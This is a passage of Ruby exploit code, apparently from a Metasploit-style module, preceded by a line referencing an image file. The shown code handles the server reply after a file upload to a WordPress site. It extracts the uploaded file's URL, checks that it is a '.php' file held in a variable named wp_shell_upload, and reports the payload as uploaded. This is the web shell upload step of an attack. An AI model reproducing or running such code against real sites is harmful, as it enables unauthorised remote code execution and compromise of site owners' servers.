 json_data = JSON.parse(res.body)
upload_url = json_data.dig('data', 'previewsData', 'images', 0, 'url')
fail_with(Failure::UnexpectedReply, "#{peer} - Upload was unsuccessful") unless upload_url
wp_shell_upload = upload_url.split('/').last
fail_with(Failure::NotFound, "#{peer} - Path not found in response body") unless wp_shell_upload.ends_with?('.php')
print_good("Payload uploaded as #{php_page_name}")
register_file_for_cleanup(php_page_name)